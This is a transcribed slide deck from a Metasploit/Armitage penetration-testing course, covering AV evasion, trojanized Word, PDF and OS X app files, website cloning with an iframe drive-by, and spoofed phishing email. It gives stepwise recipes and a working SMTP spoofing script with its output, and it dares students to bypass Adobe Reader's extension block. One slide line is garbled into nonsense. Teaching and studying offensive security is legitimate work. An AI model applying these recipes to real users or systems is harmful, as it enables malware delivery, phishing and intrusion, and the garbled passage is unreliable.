

#### AV Testing and Evasion...



http://vscan.novirusthanks.org

#### Windows Executable

- Generate executable
- Lipstick:
  - Change icon
  - Package with iexpress
  - .scr trick

#### Microsoft Word Documents

- Generate Meterpreter w/VBA output
- Add Macro to Word document
- Add Data to Word Document
- Save as macro-enabled document

#### MS Office on MacOS X?



#### Office 2011: the macro is back

Why I'm happy to have Visual Basic for Applications again

by Rob Griffiths, Macworld.com Oct 12, 2010 12:15 pm

For years, Excel 2008 has been teasing me: Every time I launched the app, I'd see that menu item, mocking me, tempting me to click. "Go ahead," it would whisper, "You know you want to. This time it'll work—really, it will."

#### MacOS X Trojan

- Generate Java meterpreter JAR file
- Find OS X .app file with Java back-end
- Open package contents
- Replace app .jar with meterpreter .jar
- Edit Info.plist MainClass key to say: metasploit.Payload
- See: Imuler Trojan http://tinyurl.com/43yq4sp

#### PDF Files I

- Metasploit embed PDF EXE
- Test it first!

#### PDF Files II

- Generate a malicious file \*
- Embed as attachment
- Dress up the filename ©
- Add JavaScript to automatically open
- (Optional) Merge with existing PDF
- \* Challenge: Adobe Reader does not allow certain extensions to open. Your job, hacker, is to get around this. ☺

Check out: make-pdf-embedded.py <a href="http://tinyurl.com/m6onbo">http://tinyurl.com/m6onbo</a>

## Learning Check

- Which Metasploit module listens for a payload connection?
- What is the best exploit?



#### Overview

- Social Engineer's Toolkit
- Web Drive-by
  - Clone a website
  - Add a payload
- Spear Phishing
  - Who, What, Where, and How

# Modern Hacking Process



## Social Engineer's Toolkit

- A program by Dave Kennedy and SET Team
- Automates:
  - Sets up Metasploit Payload Handlers, etc.
  - Web Drive-bys
  - Spear Phishing
- Not using it today...
  - But... it's in your BT5r1 VM updated to latest

Demo: Quick Look at SET

#### Web-Drive by: Clone a Site

- Start web server service apache2 start
- Get site cd /var/www wget <u>http://www.gmail.com</u>
- Fix Resources pico index.html

Add the following HTML: <br/>
<br/>
<br/>
<br/>
<br/>
discomer line in the state of the state of

Press Control+X, Type y

## Web-Drive by: Attack

- Set up attack (see previous lectures)
- Add the following:

<iframe src="http://url to malicious stuff" />

 Or, replace link to a resource with one of your "packages"

## Who to send to...

Do your information gathering ©

- Sign up for a Microsoft Hotmail account
- Forward message to account
- Go to reply -> view message source
- Remove headers
- Change information to your liking
- Send...



Click Reply -> View message source



```
X-Message-Delivery: Vj0xLjE7dXM9MDtsPTE7YT0x00Q9MTtTQ0w9MA==
X-Message-Status: n
X-SID-PRA: messages-noreply@bounce.linkedin.com
X-AUTH-Result: NONE
X-Message-Info: /Afko6AgMSyKLEG+V1L4U3JGYwhv4EPJ10PIiIcjQMiGNAO0tRRB2N2PxvtHH54DFMMPQ/jDfhli38rkKM0M2h6acDJH2doLbIwbKw5rXv6IBTM8tT1Log==
Received: from maild-bb.linkedin.com ([216.52.242.159]) by SNTO-MC3-F47.SntO.hotmail.com with Microsoft SMTPSVC(6.0.3790.4675);
        Tue, 25 Jan 2011 12:47:09 -0800
DomainKey-Signature: q=dns; a=rsa-shal; c=nofws;
       s=prod; d=linkedin.com;
       h=DKIM-Signature:Sender:Date:From:Reply-To:To:Message-ID:Subject:MIME-Version:Content-Type:X-LinkedIn-Template:X-LinkedIn-Class:X-LinkedIn-fbl;
       b=YWnzeSyS3hOD1UFcfGwVmLvx51Hg4dk92PDY3BzLK39m5f3lisY5h99mEaPRS+q1
       4eqVyxh6pEwNMjxdcgi1NzhHFtu7R52ky7caXlV9602uthdIg70y46phemDHN7i7
DKIM-Signature: v=1; a=rsa-shal; d=linkedin.com; s=proddkim; c=relaxed/relaxed;
       q=dns/txt; i=@linkedin.com; t=1295988429;
       h=From:Subject:Date:To:MIME-Version:Content-Type;
       bh=HhAP+bojDtLj5xdv/dALiCHLKms=;
       b=GjQPHRJOMBhctqClRyzMqvqyPRLk6f1k3n3AlBTIXowzOuS9zG6s1btPQ/9Hb7N0
       n5iNIOD8mCXmB9VWBD3FnjpCNcdRNOBn8TcfkQsItLhUtuMsHKURqTBHP3ta0UqC;
Sender: messages-noreply@bounce.linkedin.com
Date: Tue, 25 Jan 2011 20:47:09 +0000 (UTC)
From: ______
Reply-To:
To: Caron Contractions
Message-ID: <824063874.518407.1295988429331.JavaMail.app@ela4-bed37.prod>
Subject: Join my network on LinkedIn
MIME-Version: 1.0
Content-Type: multipart/alternative;
       boundary="---= Part 518406 565700849.1295988429327"
X-LinkedIn-Template: invite member 21
X-LinkedIn-Class: INVITE-MBR
X-LinkedIn-fbl: s-qU1_9w4t90Ie-JhXkd1_3m4iTKoZBE7gkrEQNUQyxEd74Shlp_EmSf
Return-Path: s-qU1_9w4t90Ie-JhXkd1_3m4iTKoZBE7gkrEQNUQyxEd74Shlp_EmSf@bounce.linkedin.com
X-OriginalArrivalTime: 25 Jan 2011 20:47:09.0641 (UTC) FILETIME=[090FD390:01CBBCD1]
----= Part 518406 565700849.1295988429327
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 7bit
----- has indicated you are a fellow group member of
I'd like to add you to my professional network on LinkedIn.
```

### Where to send it...

Check mail exchange record for the domain...

dig @[name server] [domain] MX

Or:

dig [domain] MX

### How to send...

- Create a template.txt file
- Attachments?
  - Forward to your live.com email (it's encoded in the message source) OR
  - Send a link instead

# How to send... (usually scripted)

telnet [ip address] 25

HELO whatever.com

MAIL FROM: bounceaddress@whatever.com

RCPTTO: user@acme.com

DATA

[paste template file here]

ı

QUIT

# How to send... (a script)

```
($server, $to) = @ARGV;
$handle = connect($server, 25);
println(readln($handle));
sub mprint {
        writeb(\$handle, \$1 \$+ \r\n");
        println("$1 -> " . readln($handle));
mprint("HELO aol.com");
mprint("MAIL FROM: bounce@aol.com");
mprint("RCPT TO: $to");
mprint("DATA");
$message = join("\r\n", `cat template.txt`);
writeb($handle, $message);
writeb($handle, "\r\n.\r\n");
println(readln($handle));
closef($handle);
```

# How to send... (a script)

```
root@bt:~/mail# java -jar ~/armitage/lib/sleep.jar spammer.sl 192.168.12.127
raphael.mudge@acme.com
220 ACME Corporation Mail Server
HELO aol.com -> 250 Hello.
MAIL FROM: bounce@aol.com -> 250 OK
RCPT TO: raphael.mudge@acme.com -> 250 OK
DATA -> 354 OK, send.
250 Queued (0.200 seconds)
```

# Learning Check

- Which command downloads a page?
- Which HTML tag lets you include another page in an internal frame?



### Overview

- Command Shell
- Privilege Escalation
- Spying on the User
- File Management
- Process Management
- Post Modules and Loot

# Modern Hacking Process



# Demo Demo Demo

# Learning Check

- Which Meterpreter command takes a screenshot?
- Which Meterpreter command is most useful to you?



### Overview

- Pivoting
- Scanning
- Attacking
- Using External Tools

# Modern Hacking Process



# Demo Demo Demo

# Learning Check

- Which module gives a session on a Windows host using credentials or hashes?
- Which scan should you do before setting up a pivot?



# Free Metasploit Course



http://www.offensive-security.com/metasploit-unleashed

## Metasploit: The Pen Tester's Guide



# Metasploit Homepage



http://www.metasploit.com

# Armitage Homepage



http://www.fastandeasyhacking.com

### BackTrack Linux



http://www.backtrack-linux.org/

# Adaptive Penetration Testing

 Adaptive Penetration Testing Kevin Mitnick, Dave Kennedy <a href="http://tinyurl.com/adaptivept">http://tinyurl.com/adaptivept</a>

 Dave Kennedy and Kevin Mitnick discuss their take on pen testing. You'll see a great spiritual similarity between their talk and this class.
 Worth a watch to continue this line of thinking...

### De-ICE Virtual Machines

- Downloadable bootable CDs that contain a self-contained scenario for you to solve
- Great practice for thinking like a hacker working against Linux systems.
- Metasploit / Armitage can't help you here ©
- http://heorot.net/livecds/
- You have to register in the forum to get the download link. Well worth it!

#### Pen Test & Vuln Analysis Course @ NYU

HOME BLOG FORUMS ABOUT COURSE SEARCH

# Penetration Testing and Vulnerability Analysis

#### Course Overview

This is the course website for *Penetration Testing and Vulnerability Analysis* currently taught at the Polytechnic Institute of New York University. This course introduces the fundamental technical skills required to identify, analyze, and exploit software vulnerabilities. Taught by a team of security industry experts, students will learn:

- Source Code Auditing, taught by Brandon Edwards
   Identify vulnerabilities and programmer errors by auditing source code
- Reverse Engineering, taught by Aaron Portnoy and Peter Silberman
   Understand, modify, and analyze compiled applications and systems to identify vulnerabilities
- Take advantage of vulnerabilities to gain access to restricted data and break security policies
- Fuzz Testing, taught by Dan Guido and Rajendra Umadas
   Uncover high volumes of software security errors with a special type of negative testing
- Web Hacking, taught by Joe Hemler Identify and exploit vulnerabilities in web applications to gain access to sensitive data and escalate privileges to the host operating system
- Client-side Exploits and Post-exploitation, taught by Dean De Beer and Colin Ames
   Indirectly attack the users in your network and automate the collection of data from them

The course and this website have been organized and maintained for the past four years by Dan Guido. You can read more about the history of the course and some of the past work that students have created. If you would like to take this course for credit, it is offered through:

■ E-Poly's Cyber-Security certificate,

Exploitation, taught by Dino Dai Zovi

E-Poly's MS in Cyber-Security,

### http://pentest.cryptocity.net

### And of course...

Contact me

Raphael Mudge <a href="mailto:rsmudge@gmail.com">rsmudge@gmail.com</a>

Twitter: @armitagehacker

Web home: <a href="http://www.hick.org/~raffi">http://www.hick.org/~raffi</a>